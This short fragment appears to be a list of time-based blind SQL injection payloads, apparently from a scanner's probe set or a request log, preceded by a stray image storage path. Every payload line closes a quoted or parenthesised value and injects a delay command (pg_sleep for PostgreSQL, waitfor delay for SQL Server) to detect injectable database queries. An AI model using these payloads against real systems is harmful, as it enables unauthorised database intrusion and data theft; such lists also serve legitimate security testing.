
-1));select pg_sleep(3); --
-1);select pg_sleep(3); --
-1;select pg_sleep(3); --
AM62nTvp')); waitfor delay '0:0:6' --
an3QDhOb'); waitfor delay '0:0:9' --
JIfc7OEn'; waitfor delay '0:0:6' --
1 waitfor delay '0:0:3' --